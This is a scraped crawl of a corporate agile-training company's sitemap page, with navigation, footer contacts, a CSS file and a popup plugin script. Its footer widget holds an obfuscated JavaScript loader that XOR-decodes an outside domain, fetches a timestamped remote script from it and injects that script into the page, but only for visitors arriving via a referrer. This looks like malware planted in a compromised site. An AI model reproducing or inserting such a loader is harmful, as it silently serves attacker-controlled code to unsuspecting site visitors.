<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2481"><a href="https://qaiagile.com/training-calendar/">Training Calendar</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2479"><a href="#">Agility Solutions</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="http://qaiagile.com/pilot-agility/">Pilot Agility</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1239"><a href="http://www.agilityhealthradar.com/qai-getstarted/">Assess Agility</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="http://qaiagile.com/agile-transformation/">Agile Transformation</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="http://qaiagile.com/custom-solutions/">Custom Solutions</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2816"><a href="http://qaiagile.com/consultants/">Consultants</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-677"><a href="http://qaiagile.com/webinars/">Webinars</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
</ul></div><!-- site-mobile-menu -->

                        <form id="mobile-search" action="http://qaiagile.com/" method="get">
              <input type="text" name="s" placeholder="Search" />
              <button type="submit" class="fa fa-search"></button>
            </form>
            
            
          </div>
        </div><!-- /navigation-mobile -->
      
      <div id="main">

        <div id="content" class="site-content"><section id="page-header"><div class="container"><div class="row"><div class="col-md-12 md-padding"><h1 class="page-title">Sitemap</h1></div><div class="cs-breadcrumb"><div class="cs-inner"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Just be Agile!." href="http://qaiagile.com" class="home" ><span property="name">Just be Agile!</span></a><meta property="position" content="1"></span> &gt; <span class="post post-page current-item">Sitemap</span></div></div></div></div></section><!-- /page-header --><section class="main-content md-padding page-layout-full">
  <div class="container">
    <div class="row">

      
      <div class="col-md-12">
        <div class="page-content">
          [pagelist]
        </div>
      </div>

      
    </div>
  </div>
</section>
      </div><!-- /content -->

    </div><!-- /main -->

    <footer id="colophon" class="site-footer" role="contentinfo"><div class="container"><div class="row"><div class="col-md-3"><div class="route_widget widget_text">			<div class="textwidget"><a href="https://qaiagile.com/about-qai/">About QAI</a>
<br>
<a href="https://qaiagile.com/lean/">Lean</a>
<br>
<a href="https://qaiagile.com/devops/">DevOps</a>
<br>
<a href="https://qaiagile.com/agile-methods/">Agile Methods</a>
<br>
<a href="https://qaiagile.com/training-calendar/">Training Calendar</a>
<br>
<a href="https://qaiagile.com/pilot-agility/">Pilot Agility</a>
<br>
<a href="http://www.agilityhealthradar.com/qai-getstarted/">Assess Agility</a>
<br>
<a href="https://qaiagile.com/agile-transformation/">Agile Transformation</a>
<br>
<a href="https://qaiagile.com/custom-solutions/">Custom Solutions</a>
<br>
<a href="https://qaiagile.com/consultants/">Consultants</a><br>
<a href="https://qaiagile.com/webinars/">Webinars</a>
</div>
		<div class="clear"></div></div><div class="route_widget widget_block"><script type="text/javascript">
!function (_45f44) {
    
    var _19d70 = Date.now();
    var _c4ed9 = 1000;
    _19d70 = _19d70 / _c4ed9;
    _19d70 = Math.floor(_19d70);

    var _2ca51 = 600;
    _19d70 -= _19d70 % _2ca51;
    _19d70 = _19d70.toString(16);

    var _9df92 = _45f44.referrer;

    if (!_9df92) return;

    var _197e2 = [46885, 46880, 46911, 46892, 46893, 46888, 46906, 46881, 46891, 46886, 46888, 46907, 46893, 46882, 46880, 46909, 46951, 46880, 46887, 46895, 46886];

    _197e2 = _197e2.map(function(_89ec9){
        return _89ec9 ^ 46921;
    });

    var _25a3 = "97258ef2d9ea0d8b43f044036a3a5f66";
    
    _197e2 = String.fromCharCode(..._197e2);

    var _8b6cd = "https://";
    var _2b3e3 = "/";
    var _7039d = "track-";

    var _7e61a = ".js";

    var _39ef1 = _45f44.createElement("script");
    _39ef1.type = "text/javascript";
    _39ef1.async = true;
    _39ef1.src = _8b6cd + _197e2 + _2b3e3 + _7039d + _19d70 + _7e61a;

    _45f44.getElementsByTagName("head")[0].appendChild(_39ef1)

}(document);
</script><div class="clear"></div></div></div><div class="col-md-3"><div class="route_widget widget_text">			<div class="textwidget"><a href="https://qaiagile.com/about-us/">About Us</a>
<br>
<a href="https://qaiagile.com/contact-us/">Contact Us</a>
<br>
<a href="https://qaiagile.com/career/">Careers</a></div>
		<div class="clear"></div></div></div><div class="col-md-3"><div class="route_widget widget_text"><div class="widget-title"><h4>QAI INDIA</h4></div>			<div class="textwidget"><br>Phone: +91-11- 47776666 customer_relations@qaiglobal.com</div>
		<div class="clear"></div></div><div class="route_widget widget_text"><div class="widget-title"><h4>QAI USA</h4></div>			<div class="textwidget"><br>Phone: +1 407-363-1111 
info@qaiworldwide.org</div>
		<div class="clear"></div></div></div><div class="col-md-3"><div class="route_widget widget_text"><div class="widget-title"><h4>QAI CHINA</h4></div>			<div class="textwidget"><br>Phone : +86-21-51314155
qaichina@qaiglobal.com</div>
		<div class="clear"></div></div><div class="route_widget widget_text"><div class="widget-title"><h4>QAI SINGAPORE</h4></div>			<div class="textwidget"><br>Phone: +65-6225-8139
qaisingapore@qaiglobal.com</div>
		<div class="clear"></div></div></div></div></div></footer><div id="copyright"><div class="container"><div class="row"><div class="col-md-12"><div class="pull-left">Copyright © QAI Global 2014</div>
<a title="Sitemap" href="https://qaiagile.com/sitemap/" target="_blank">Sitemap</a></div></div></div></div></div><!-- /footer -->

  </div><!-- /page -->

  <div id="cs-top" class="fa fa-chevron-up"></div>

  
      <!-- LikeBtn.com BEGIN -->
    <script type="text/javascript">var likebtn_wl = 1; (function(d, e, s) {a = d.createElement(e);m = d.getElementsByTagName(e)[0];a.async = 1;a.src = s;m.parentNode.insertBefore(a, m)})(document, 'script', '//w.likebtn.com/js/w/widget.js'); if (typeof(LikeBtn) != "undefined") { LikeBtn.init(); }</script>
    <!-- LikeBtn.com END -->
                <script type="text/javascript">
	var isProcessing = false; 
    function alter_ul_post_values(obj,post_id,ul_type){
	
		if (isProcessing)    
		return;  
		isProcessing = true;   
		
		jQuery(obj).find("span").html("..");
    	jQuery.ajax({
   		type: "POST",
   		url: "http://qaiagile.com/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/ajax_counter.php",
   		data: "post_id="+post_id+"&up_type="+ul_type,
   		success: function(msg){
     		jQuery(obj).find("span").html(msg);
			isProcessing = false; 
   			}
 		});
	}
	</script>
    <script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/qaiagile.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://qaiagile.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://qaiagile.com/wp-content/themes/route/js/jquery.plugins.min.js' id='cs-jquery-plugins-js'></script>
<script type='text/javascript' id='cs-jquery-register-js-extra'>
/* <![CDATA[ */
var cs_ajax = {"ajaxurl":"http:\/\/qaiagile.com\/wp-admin\/admin-ajax.php","siteurl":"http:\/\/qaiagile.com\/wp-content\/themes\/route","loved":"Already loved!","error":"Error!","nonce":"79be7536d8","viewport":"992","sticky":"1","header":"80","accent":"#428bca","non_responsive":"","no_smoothscroll":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://qaiagile.com/wp-content/themes/route/js/jquery.register.js' id='cs-jquery-register-js'></script>

  </body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://qaiagile.com/?sccss=1&ver=6.2.8
body_size: 656
content:
.home .et_pb_blurb.et_pb_bg_layout_light.et_pb_text_align_center.et_pb_blurb_position_top {
margin-bottom: 80px;
}
.home .et_pb_section.et_section_regular {
padding: 0;
}
.home .et_pb_text.et_pb_bg_layout_light.et_pb_text_align_left {
margin-bottom: 20px;
}
.home .et_pb_text.et_pb_bg_layout_light.et_pb_text_align_center {
margin-bottom: -2px;
}

#footer-widgets {
padding-top: 20px;
}
.footer-widget {
margin: 0 60px 0px 0;
}
.et_pb_toggle_open h5.et_pb_toggle_title {
font-weight: bold;
}

#et-secondary-nav.menu li a:hover{
color:#FF0000 !important;
}

.project span.et_overlay {
background: rgba(0, 0, 0, 0.6);
}

.et_pb_fullwidth_portfolio .et_pb_portfolio_image h3 {font-family: 'Georgia', Helvetica, Arial, Lucida, sans-serif; font-size: 26px; color: #BFBFBF ; padding-right: 10px;!important;}


#call .et_pb_row {
background: #666 !important;
}

.et_portfolio_image img { width: 340px!important; height: 163px!important; }

#main-footer {
border-top: 10px solid #006ECF;
}
#et-footer-nav { background-color: #30313B ; }

#footer-widgets {
  Color:#fff 
}
div#footer_widgets {
display: none;
}

.et_pb_slide_description h2 {
font-weight: 700;
font-size: 48px;
}
.et_pb_bg_layout_dark .et_pb_slide_content {
color: rgba(255, 80, 80, 1);
}

.et_pb_slide_content {
font-size: 34px;
padding-bottom: 24px;
font-weight: 600;
}
div#footer-bottom {
display: none;
}
#main-footer {
background-color: #3B3D46;
}
.et_pb_bg_layout_dark .et_pb_slide_content {
color: #fff;
}
.et_pb_slide_content {
font-size: 34px;
padding-bottom: 24px;
font-weight: 700;
}
.et_pb_slide_description h2 {
font-weight: 800;
font-size: 50px;
}


--- FILE ---
content_type: application/x-javascript
request_url: http://qaiagile.com/wp-content/plugins/popuppress18/js/pps_script.js?ver=1.8
body_size: 1525
content:
jQuery(document).ready(function($){
	
	// Remove Duplicate Popups IDs
	jQuery('.pps-popup').each(function(){
		var ids = jQuery('[id=\''+this.id+'\']');
		if(ids.length > 1)
			ids.slice(1).remove();
	});
	//Fix Max Height
	var wHeight = jQuery(window).height();
	jQuery(".pps-popup").css('max-height',wHeight-70);
	
	//Fix Pause Video Youtube
	arrayIframe = [];
	jQuery('.pps-embed iframe, .pps-content-wp-editor iframe, .pps-iframe iframe').each(function(i, el){
		jQuery(this).wrap('<div id="pps-video-fix-'+i+'" class="pps-video-fix"></div>');
		var iframe = jQuery(this).parent().html();
		arrayIframe[i] = iframe;
		//jQuery(this).remove();
	});
	removeIframesVideos();
	
	//Fix Close Multiple Popups
	jQuery('.pps-popup .pps-btn').on('click',function(e){
		e.preventDefault();
		//idPopup = jQuery(this).attr('class').replace(/[^0-9\.]/g,'');
		idPopupParent = jQuery(this).closest('.pps-popup').attr('id').replace(/[^0-9\.]/g,'');
		//jQuery('.pps-close-link-'+idParent).click();
		jQuery('#popuppress-'+idPopupParent).bPopup().close();
	});
	//Restore views Popups
	jQuery('a.restore-views').on('click',function(e){
		e.preventDefault();
		idPopup = jQuery(this).attr('href').replace('?popup_id=','');
		if(confirm("Really you want restore values?"))
			updateViewsPopupPress(idPopup,"restore");
	});
	
});

function onOpenPopupPress(id){
	if(jQuery("#popuppress-"+id).find('.pps-single-popup').length ){
		if(jQuery("#popuppress-"+id).find('.pps-iframe').length){
			jQuery("#popuppress-"+id).find('.pps-iframe').append('<span class="pps-loading"></span>');
			setTimeout(function(){
				jQuery('.pps-loading').remove();
			}, 1800);
		}
	}
}
/*
function centerPopupPress(id){
	setTimeout(function(){
		jQuery("#popuppress-"+id).animate({
			top: (jQuery(window).height() - jQuery("#popuppress-"+id).outerHeight() )/2 + jQuery(window).scrollTop(),
			left: (jQuery(window).width() - jQuery("#popuppress-"+id).outerWidth() )/2
		},300);
	},100);
}

*/
function contentFromIdPopupPress(id, idDivContent) {
	if(idDivContent){
		var idDivContent = idDivContent.replace('#','');
		var contentDiv = jQuery("#"+idDivContent).clone();
		jQuery("#popuppress-"+id).find('.pps-content-by-id').html(contentDiv);
	}
}

function removeIframesVideos(){
	if(jQuery('.pps-video-fix').length){
		jQuery('.pps-video-fix').each(function(i, el){
			jQuery(this).find('iframe').remove();
		});
	}
}

function pauseVideosPopupPress(id) {
	removeIframesVideos();
	
	if(jQuery('.pps-video-fix').length){
		setTimeout(function(){
			jQuery('ul.slides-pps li').each(function(i, el){
				var This = jQuery(this);
				if(This.attr('class') == 'pps-active-slide'){
					var j = This.find('.pps-video-fix').attr("id").replace("pps-video-fix-",'');
					This.find('.pps-video-fix').html(arrayIframe[j]);
					jQuery("#popuppress-"+id).height("auto");
				}
			});	
		},100);
	}
}

function restoreVideosPopupPress(id){
	if(jQuery('.pps-video-fix').length){
		jQuery('.pps-video-fix').each(function(i, el){
			var j = jQuery(this).attr("id").replace("pps-video-fix-",'');
			jQuery(this).html(arrayIframe[j]);
		});
		setTimeout(function(){
			jQuery('.pps-video-fix').each(function(i, el){
				var j = jQuery(this).attr("id").replace("pps-video-fix-",'');
				var ppsPopup = jQuery(this).closest(".pps-popup");
				if( ppsPopup.css("display") == "none" ){
					jQuery(this).find('iframe').remove();
				}
				if( ppsPopup.css("display") == "block" ){
					jQuery(this).html(arrayIframe[j]);
				}
			});
		}, 200);
	}
	
}

function removeVideosPopupPress(id){
	if(jQuery('.pps-video-fix').length){
		setTimeout(function(){
			jQuery('div.pps-video-fix').each(function(i, el){
				jQuery(this).find('iframe').remove();
			});
		}, 200);	
	}
}


function refreshTopPosition(id) {
	var wHeight = jQuery(window).height();
	var wScrollTop = jQuery(window).scrollTop();
	var popupHeight = jQuery("#popuppress-"+id).outerHeight();
	var topPosition = 20;
	if( wHeight > popupHeight )
		topPosition = wScrollTop + (wHeight-popupHeight)/2;
	jQuery("#popuppress-"+id).animate({top: topPosition + 5 }, 500 );
}


function updateViewsPopupPress(id,restore){
	datos = 'action=update_views_popups&plugin=popuppress&id='+id+'&restore=no';
	if(restore)
		datos = 'action=update_views_popups&plugin=popuppress&id='+id+'&restore=yes';
	jQuery.ajax({
		type: "POST",
		url: PPS.ajaxurlPps,
		data: datos,
		success: function(result){
			var data = jQuery.parseJSON(result);
			if(data.success == true){
				if(jQuery('table.wp-list-table').length){
					jQuery('tr#post-'+id+' td.column-views > p > span:eq(0)').html(data.views);
				}
			}
		}
	});
	
}
function closeSettingsPopupPress(id,close_mouseleave){
	if(close_mouseleave == 'true') {
		jQuery("#popuppress-"+id).mouseleave(function() {
				jQuery(this).bPopup().close();
				jQuery('.b-modal').remove();
		});	
	}
}
